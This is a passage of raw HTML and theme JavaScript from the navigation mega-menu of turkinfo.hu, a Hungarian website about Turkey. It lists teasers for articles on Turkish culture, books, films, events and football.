class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol/aktualis/"  rel="bookmark" class="td-image-wrap " title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hq720-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hq720-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hq720-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol/aktualis/"  rel="bookmark" title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;">&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/demire1-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/demire1-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/demire1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege/aktualis/hirek/"  rel="bookmark" title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége">Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Kamionba rejtőzve csempészte magát Németországba egy török macska" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kamionba rejtőzve csempészte magát Németországba egy török macska" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska/aktualis/elet-stilus/"  rel="bookmark" title="Kamionba rejtőzve csempészte magát Németországba egy török macska">Kamionba rejtőzve csempészte magát Németországba egy török macska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-szuperkupa-sallaiek-elveszitettek-a-dontot/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Török Szuperkupa: Sallaiék elveszítették a döntőt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/02/fenerbachce-logo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2021/02/fenerbachce-logo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2021/02/fenerbachce-logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török Szuperkupa: Sallaiék elveszítették a döntőt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-szuperkupa-sallaiek-elveszitettek-a-dontot/aktualis/sport/"  rel="bookmark" title="Török Szuperkupa: Sallaiék elveszítették a döntőt">Török Szuperkupa: Sallaiék elveszítették a döntőt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "859";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, 